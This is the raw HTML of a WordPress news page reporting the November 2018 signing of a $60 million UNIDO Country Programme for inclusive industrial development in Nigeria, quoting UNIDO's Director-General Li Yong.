.progress span, .post-review .average, .category-title.style1 .category-header, .widget.widget_topreviews .style1 li .progress, .btn.black:hover, .button.black:hover, input[type=submit].black:hover, .btn.white:hover, .button.white:hover, input[type=submit].white:hover, .btn.accent:hover, .button.accent:hover, input[type=submit].accent:hover, .btn.accent-transparent:hover, .button.accent-transparent:hover, input[type=submit].accent-transparent:hover, #scroll_totop:hover, .subheader.fixed > .row .progress, #mobile-menu.style2, .thb-cookie-bar,.btn.accent-fill, .button.accent-fill, input[type=submit].accent-fill {background-color:#0d8241;}.plyr__control--overlaid,.plyr--video .plyr__control.plyr__tab-focus, .plyr--video .plyr__control:hover, .plyr--video .plyr__control[aria-expanded=true] {background:#0d8241;}.plyr--full-ui input[type=range] {color:#0d8241;}.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder, .btn.black:hover, .button.black:hover, input[type=submit].black:hover, .btn.accent, .button.accent, input[type=submit].accent, .btn.white:hover, .button.white:hover, input[type=submit].white:hover, .btn.accent:hover, .button.accent:hover, input[type=submit].accent:hover, .btn.accent-transparent, .button.accent-transparent, input[type=submit].accent-transparent,.quick_search .quick_searchform,.btn.accent-border, .button.accent-border, input[type=submit].accent-border,.btn.accent-fill, .button.accent-fill, input[type=submit].accent-fill {border-color:#0d8241;}.btn.accent-fill:hover, .button.accent-fill:hover, input[type=submit].accent-fill:hover {border-color:#0c783c;background-color:#0c783c;}.quick_search .quick_searchform input[type="submit"] {background:rgba(13,130,65, .1);}.quick_search .quick_searchform:after {border-bottom-color:#0d8241;}.quick_search .quick_searchform input[type="submit"]:hover {background:rgba(13,130,65, .2);}.post .article-tags .tags-title:after {border-left-color:#0d8241;}.rtl .post .article-tags .tags-title:after {border-right-color:#0d8241;}.circle_rating .circle_perc {stroke:#0d8241;}.header .quick_search.active .quick_search_icon,.menu-right-content .quick_search.active .quick_search_icon,.post .post-bottom-meta a:hover .comment_icon,.btn.accent-border .thb-next-arrow,.button.accent-border .thb-next-arrow,input[type=submit].accent-border .thb-next-arrow,.btn.accent-transparent .thb-next-arrow,.button.accent-transparent .thb-next-arrow,input[type=submit].accent-transparent .thb-next-arrow {fill:#0d8241;}.post .post-content p a {border-color:#14c362;-moz-box-shadow:inset 0 -5px 0 #14c362;-webkit-box-shadow:inset 0 -5px 0 #14c362;box-shadow:inset 0 -5px 0 #14c362;}.post.carousel-listing.slick-current:after {-moz-box-shadow:inset 0 4px 0 0 #0d8241;-webkit-box-shadow:inset 0 4px 0 0 #0d8241;box-shadow:inset 0 4px 0 0 #0d8241;}.post .post-content p a:hover {background:#14c362;}.subheader.fixed > .row .progress {background:#dd3333;}.quick_search .quick_searchform {border-color:#0d8241;}.quick_search .quick_searchform input[type="submit"] {background:rgba(13,130,65, .1);}.quick_search .quick_searchform:after {border-bottom-color:#0d8241;}.quick_search .quick_searchform input[type="submit"]:hover {background:rgba(13,130,65, .2);}input[type="submit"],submit,.button,.btn {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.post .post-bottom-meta {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.post .post-category {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.widget > strong {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}h1,.h1 {}h2 {}h3 {}h4 {}h5 {}h6 {}@media only screen and (min-width:64.063em) {.header.style1 .logo .logolink,.header.style2 .logo .logolink,.header.style3 .logo .logolink,.header.style4 .logo .logolink,.header.style5 .logo .logolink,.header.style6 .logo .logolink,.header.style7 .logo .logolink,.header.style8 .logo .logolink {padding-top:30px;padding-bottom:30px;;}}.post .post-title h1 {}.menu-holder ul.sf-menu > li > a {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.menu-holder ul.sf-menu > li > a {}.menu-holder ul li .sub-menu li a,.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li > a {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.menu-holder ul li .sub-menu li a,.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li > a {}.mobile-menu li a {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.mobile-menu li a {}.mobile-menu .sub-menu li a {}.mobile-menu .sub-menu li a {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.widget:not(.widget_singlead) {background-color: !important;}[role="main"] .widget.widget_categoryslider .slick-nav {background-color: !important;}#footer {background-color: !important;}#footer .widget.widget_categoryslider .slick-nav {background-color: !important;}.thb-login-form.dark,.thb-login-form {background-color: !important;}#subfooter {background-color:#00823a !important;}@media only screen and (min-width:48.063em) {#subfooter .logolink .logoimg {max-height:100px;}}
</style>
<link rel='stylesheet' id='style-css' href='https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/style.css?ver=4.6.0' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=4.6.0' media='all' />
<script type="text/javascript" src="https://greensavannahdiplomaticcable.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://greensavannahdiplomaticcable.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://greensavannahdiplomaticcable.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://greensavannahdiplomaticcable.com/wp-json/wp/v2/posts/5228" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://greensavannahdiplomaticcable.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://greensavannahdiplomaticcable.com/2018/11/unido-moves-again-to-stimulate-nigerian-economy/" />
<link rel='shortlink' href='https://greensavannahdiplomaticcable.com/?p=5228' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://greensavannahdiplomaticcable.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2018%2F11%2Funido-moves-again-to-stimulate-nigerian-economy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://greensavannahdiplomaticcable.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2018%2F11%2Funido-moves-again-to-stimulate-nigerian-economy%2F&#038;format=xml" />
<link rel="pingback" href="https://greensavannahdiplomaticcable.com/xmlrpc.php"><!-- There is no amphtml version available for this URL. --><link rel="icon" href="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/cropped-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/cropped-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/cropped-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/cropped-logo-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-5228 single-format-standard thb-boxed-off thb_ads_header_mobile_on thb-lightbox-on thb-capitalize-off thb-dark-mode-off thb-header-style1 thb-title-underline-hover wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
<div id="wrapper" class="open">

	<!-- Start Content Container -->
	<div id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		<!-- Start Fixed Header -->
<div class="subheader fixed dark">
	<div class="row hide-for-large mobile-fixed-header align-middle">
		<div class="small-2 columns text-left mobile-icon-holder">
				<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
			</div>
		<div class="small-8 large-4 columns logo">
			<a href="https://greensavannahdiplomaticcable.com/" class="logolink">
				<img src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/logo.jpg" class="logoimg" alt="Green Savannah Diplomatic Cable"/>
			</a>
		</div>
		<div class="small-2 columns text-right mobile-share-holder">
			<div>
				<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" xml:space="preserve">
	<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
		c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
		c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
		c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
</svg>		<form method="get" class="quick_searchform" role="search" action="https://greensavannahdiplomaticcable.com/">
			<input name="s" type="text" class="s">
			<input type="submit" value="Search">
		</form>
	</div>

				</div>
		</div>
	</div>
	<div class="row full-width-row show-for-large">
			<div class="medium-8 columns logo">
			<a href="https://greensavannahdiplomaticcable.com/" class="logolink">
				<img src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/logo.jpg" class="logoimg" alt="Green Savannah Diplomatic Cable"/>
			</a>
			<span class="page-title" id="page-title">UNIDO moves again to stimulate Nigerian economy</span>
		</div>
	<div class="medium-4 columns">
				<aside class="share-article-vertical share-main hide-on-print
		 ">

				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2018%2F11%2Funido-moves-again-to-stimulate-nigerian-economy%2F" class="facebook social"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=UNIDO+moves+again+to+stimulate+Nigerian+economy&url=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2018%2F11%2Funido-moves-again-to-stimulate-nigerian-economy%2F&via=savannah_cable" class="twitter social "><i class="fa fa-twitter"></i></a>
								<a href="http://pinterest.com/pin/create/link/?url=https://greensavannahdiplomaticcable.com/2018/11/unido-moves-again-to-stimulate-nigerian-economy/&media=https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/11/z-1.jpg&description=UNIDO+moves+again+to+stimulate+Nigerian+economy" class="pinterest social" data-pin-no-hover="true"><i class="fa fa-pinterest"></i></a>
						<a href="https://www.linkedin.com/cws/share?url=https://greensavannahdiplomaticcable.com/2018/11/unido-moves-again-to-stimulate-nigerian-economy/" class="linkedin social"><i class="fa fa-linkedin"></i></a>
						<a href="whatsapp://send?text=UNIDO+moves+again+to+stimulate+Nigerian+economy https://greensavannahdiplomaticcable.com/2018/11/unido-moves-again-to-stimulate-nigerian-economy/" class="whatsapp social" data-href="https://greensavannahdiplomaticcable.com/2018/11/unido-moves-again-to-stimulate-nigerian-economy/" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i></a>
			</aside>
			</div>
				<span class="progress"></span>
			</div>
</div>
<!-- End Fixed Header -->
<!-- Start Sub Header -->
<div class="subheader show-for-large dark ">
	<div class="row
	">
		<div class="small-12 medium-6 large-7 columns">
			<nav class="subheader-menu">
				<ul id="menu-top-menu" class="sf-menu"><li id="menu-item-6737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6737"><a href="https://greensavannahdiplomaticcable.com/about/">About</a></li>
<li id="menu-item-6736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6736"><a href="https://greensavannahdiplomaticcable.com/contact/">Contact</a></li>
<li id="menu-item-6735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6735"><a href="https://greensavannahdiplomaticcable.com/advert-rates/">Advertisement</a></li>
</ul>			</nav>
		</div>
		<div class="small-12 medium-6 large-5 columns text-right">
			<ul class="sf-menu right-menu">
							<li class="social_links_style2">
													<a href="https://www.facebook.com/greensavannahdiplomaticcable" class="facebook" target="_blank"><i class="fa fa-facebook"></i>
										</a>
																		<a href="https://twitter.com/savannah_cable" class="twitter" target="_blank"><i class="fa fa-twitter"></i>
										</a>
																		<a href="#" class="youtube-play" target="_blank"><i class="fa fa-youtube-play"></i>
										</a>
													</li>
															<li>	<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" xml:space="preserve">
	<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
		c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
		c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
		c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
</svg>		<form method="get" class="quick_searchform" role="search" action="https://greensavannahdiplomaticcable.com/">
			<input name="s" type="text" class="s">
			<input type="submit" value="Search">
		</form>
	</div>

	</li>			</ul>
		</div>
	</div>
</div>
<!-- End Sub Header -->
<!-- Start Header -->
<header class="header style1  dark">
	<div class="row">
		<div class="small-2 columns text-left mobile-icon-holder">
				<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
			</div>
		<div class="small-8 large-4 columns logo">
				<a href="https://greensavannahdiplomaticcable.com/" class="logolink">
					<img src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/11/logo.jpg" class="logoimg" alt="Green Savannah Diplomatic Cable"/>
				</a>
		</div>
		<div class="small-2 columns text-right mobile-share-holder">
			<div>
				<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" xml:space="preserve">
	<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
		c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
		c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
		c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
</svg>		<form method="get" class="quick_searchform" role="search" action="https://greensavannahdiplomaticcable.com/">
			<input name="s" type="text" class="s">
			<input type="submit" value="Search">
		</form>
	</div>

				</div>
		</div>
		<div class="small-12 large-8 columns thb-a">
			<p><img class="aligncenter wp-image-10901 size-full" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/11/1000111792-scaled.jpg" alt="" width="2560" height="446" /></p>		</div>
	</div>
</header>
<!-- End Header -->
<div id="navholder" class="light-menu ">
	<div class="row">
		<div class="small-12 columns">
			<nav class="menu-holder style1 light menu-light" id="menu_width">
									<ul id="menu-primary-menu" class="sf-menu style1"><li id="menu-item-9093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9093"><a href="https://greensavannahdiplomaticcable.com/">HOME</a></li>
<li id="menu-item-2402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2402 menu-item-category-7"><a href="https://greensavannahdiplomaticcable.com/category/diplomatic-box/">DIPLOMATIC BOX</a></li>
<li id="menu-item-2407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2407 menu-item-category-18"><a href="https://greensavannahdiplomaticcable.com/category/ngos-in-focus/">NGOs/HEALTH</a></li>
<li id="menu-item-2501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2501 menu-item-category-169"><a href="https://greensavannahdiplomaticcable.com/category/open-market/">OPEN MARKET</a></li>
<li id="menu-item-2405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2405 menu-item-category-11"><a href="https://greensavannahdiplomaticcable.com/category/politics/">POLITICS</a></li>
<li id="menu-item-2464" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2464 menu-item-category-21"><a href="https://greensavannahdiplomaticcable.com/category/business-world/">BUSINESS</a></li>
<li id="menu-item-9094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9094 menu-item-category-474"><a href="https://greensavannahdiplomaticcable.com/category/tourismculture/">CULTURE/TOURISM</a></li>
</ul>									<div class="menu-right-content">
							<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" xml:space="preserve">
	<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
		c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
		c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
		c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
</svg>		<form method="get" class="quick_searchform" role="search" action="https://greensavannahdiplomaticcable.com/">
			<input name="s" type="text" class="s">
			<input type="submit" value="Search">
		</form>
	</div>

		</div>
				</nav>
		</div>
	</div>
</div>

		<div role="main">
<div id="infinite-article" data-infinite="off" data-infinite-count="" class="off" data-security="501f0804d8">
	<div class="post-detail-row post-detail-style5">
	<div class="post post-header small parallax_bg">
		<div class="inline_bg"
				 data-bottom-top="transform: translate3d(0px, 5%, 0px);"
				 data-top-bottom="transform: translate3d(0px, -5%, 0px);">
			<img width="1024" height="768" src="[data-uri]" class="attachment-full size-full thb-lazyload lazyload wp-post-image" alt="" decoding="async" fetchpriority="high" sizes="(max-width: 1024px) 100vw, 1024px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/11/z-1.jpg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/11/z-1.jpg 1024w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/11/z-1-600x450.jpg 600w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/11/z-1-300x225.jpg 300w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/11/z-1-768x576.jpg 768w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/11/z-1-73x55.jpg 73w" />		</div>
		<div class="inner_header">
			<div class="row">
				<div class="small-12 columns">
											<div class="breadcrumb-container">
		<div class="row no-padding">
			<div class="small-12 columns">
			<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://greensavannahdiplomaticcable.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://greensavannahdiplomaticcable.com/2018/" itemprop="item"><span itemprop="name">2018</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://greensavannahdiplomaticcable.com/2018/11/" itemprop="item"><span itemprop="name">November</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">UNIDO moves again to stimulate Nigerian economy</span></span><meta itemprop="position" content="4" /></li></ul></nav>			</div>
		</div>
	</div>
							<header class="post-title entry-header">
						<a href="https://greensavannahdiplomaticcable.com/category/business-world/" class="single_category_title boxed-link category-boxed-link-21" title="Business World">Business World</a>						<h1 class="entry-title" itemprop="name headline">UNIDO moves again to stimulate Nigerian economy</h1>							<aside class="post-bottom-meta">
						<strong itemprop="author" class="author vcard"><a href="https://greensavannahdiplomaticcable.com/author/admin2greensavannah/" title="Posts by Green Savannah" rel="author">Green Savannah</a></strong>
						<div class="time">November 22, 2018</div>
							<span class="comment">
				<a href="https://greensavannahdiplomaticcable.com/2018/11/unido-moves-again-to-stimulate-nigerian-economy/#respond" title="UNIDO moves again to stimulate Nigerian economy">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
						</header>
				</div>
			</div>
		</div>

	</div>
	<div class="row style5-container"
			>
				<div class="small-12 medium-8 columns">
		  <article itemscope itemtype="http://schema.org/Article" class="post blog-post style5 post-5228 type-post status-publish format-standard has-post-thumbnail hentry category-business-world" id="post-5228" data-id="5228" data-url="https://greensavannahdiplomaticcable.com/2018/11/unido-moves-again-to-stimulate-nigerian-economy/">
			  <div class="share-container">
						<aside class="share-article-vertical share-main hide-on-print
				 fixed-me show-for-medium">

				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2018%2F11%2Funido-moves-again-to-stimulate-nigerian-economy%2F" class="facebook social"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=UNIDO+moves+again+to+stimulate+Nigerian+economy&url=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2018%2F11%2Funido-moves-again-to-stimulate-nigerian-economy%2F&via=savannah_cable" class="twitter social "><i class="fa fa-twitter"></i></a>
								<a href="http://pinterest.com/pin/create/link/?url=https://greensavannahdiplomaticcable.com/2018/11/unido-moves-again-to-stimulate-nigerian-economy/&media=https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/11/z-1.jpg&description=UNIDO+moves+again+to+stimulate+Nigerian+economy" class="pinterest social" data-pin-no-hover="true"><i class="fa fa-pinterest"></i></a>
						<a href="https://www.linkedin.com/cws/share?url=https://greensavannahdiplomaticcable.com/2018/11/unido-moves-again-to-stimulate-nigerian-economy/" class="linkedin social"><i class="fa fa-linkedin"></i></a>
						<a href="whatsapp://send?text=UNIDO+moves+again+to+stimulate+Nigerian+economy https://greensavannahdiplomaticcable.com/2018/11/unido-moves-again-to-stimulate-nigerian-economy/" class="whatsapp social" data-href="https://greensavannahdiplomaticcable.com/2018/11/unido-moves-again-to-stimulate-nigerian-economy/" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i></a>
			</aside>
						  <div class="post-content-container">
												<div class="post-content entry-content cf">
													<h4>By Sunday Oyinloye</h4>
<p>United Nations Industrial Development Organisation (UNIDO) on Monday made another move to stimulate Nigeria’s economy with the signing of the $60 million Country Programme (CP) for Inclusive and Sustainable the Industrial Development 2018-2022 with the Federal Government.</p>
<figure id="attachment_5232" aria-describedby="caption-attachment-5232" style="width: 1024px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-5232 lazyload" src="[data-uri]" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/11/z-1.jpg" alt="" width="1024" height="768" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/11/z-1.jpg 1024w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/11/z-1-600x450.jpg 600w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/11/z-1-300x225.jpg 300w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/11/z-1-768x576.jpg 768w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/11/z-1-73x55.jpg 73w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption id="caption-attachment-5232" class="wp-caption-text">R-L Minister of State for Industry, Trade and Investment, Aisha Abubakar, UNIDO Director-General, Li Yong, Minister of Industry, Trade and Investmen, Dr.Okechukwu Enyinna Enelamah,UNIDO Regional Director, Jean Bankole, Director PTC/PPF UNIDO, Vienna,Zou Ciyon, Programme Officer with UNIDO Vienna,Matilda Muweme, UNIDO National Programme Officer,Reuben Bamidele</figcaption></figure>
<p>UNIDO’s Director-General, Li Yong signed on behalf of his organization while Nigeria’s Minister of Industry, Trade and Investment, Dr. Okechukwu Enyinna Enelamah signed on behalf of the Federal Government.</p>
<figure id="attachment_5233" aria-describedby="caption-attachment-5233" style="width: 1024px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-5233 lazyload" src="[data-uri]" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/11/z2.jpg" alt="" width="1024" height="768" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/11/z2.jpg 1024w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/11/z2-600x450.jpg 600w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/11/z2-300x225.jpg 300w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/11/z2-768x576.jpg 768w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/11/z2-73x55.jpg 73w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption id="caption-attachment-5233" class="wp-caption-text">Signing of Country Programme</figcaption></figure>
<p>The new CP is the second in the series of UNIDO’s support to the government of Nigeria and aims at enhancing Nigeria’s drive towards Inclusive and Sustainable Industrial Development.</p>
<p>It would be recalled that the European Union -funded UNIDO -National Quality Infrastructural Project (NQIP) in Nigeria has been a resounding success. The objective of the NQIP is to support the enhancement of the national quality infrastructure. It is also to improve quality, safety, integrity and marketability of Nigerian goods and services and remove technical barriers to trade by having an adequate, effective and sustainable National Quality Infrastructure (NQI) in place, consistent with international and regional principles standards.</p>
<figure id="attachment_5231" aria-describedby="caption-attachment-5231" style="width: 1024px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-5231 lazyload" src="[data-uri]" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/11/z4.jpg" alt="" width="1024" height="768" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/11/z4.jpg 1024w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/11/z4-600x450.jpg 600w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/11/z4-300x225.jpg 300w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/11/z4-768x576.jpg 768w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/11/z4-73x55.jpg 73w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><figcaption id="caption-attachment-5231" class="wp-caption-text">UNIDO Media Consultant, Mrs.Moji Makanjuola and Oluyomi Laniyan also of UNIDO</figcaption></figure>
<p>Speaking at the historic signing of the CP, the Director-General of UNIDO, Li Yong said the new Programme aligned with the priorities of the Federal Government as outlined in the Nigeria Vision20-2020, the Economic Recovery and Growth Plan and the Nigeria Industrial Revolution Plan adding “the current cooperation between Nigeria and UNIDO is very good, this is demonstrated by the large volume of UNIDO’s portfolio in the country”.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-5230 lazyload" src="[data-uri]" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/11/z3.jpg" alt="" width="1024" height="768" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/11/z3.jpg 1024w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/11/z3-600x450.jpg 600w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/11/z3-300x225.jpg 300w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/11/z3-768x576.jpg 768w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/11/z3-73x55.jpg 73w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></p>
<p>According to Yong, the new Country Programme is designed to build on the cumulative achievements of past Country Service Frameworks and Country Programme implemented by UNIDO.</p>
<p>Explaining the CP further, the Director-General said it comprised of nine components, namely; Industrial governance, research and statistics, Agroindustry and agribusiness development, minerals and metals development, trade capacity building, micro, small and medium enterprise development, special economic zones, industrial and private sector development, innovation, science and technology management, sustainable energy development and environmental management.</p>
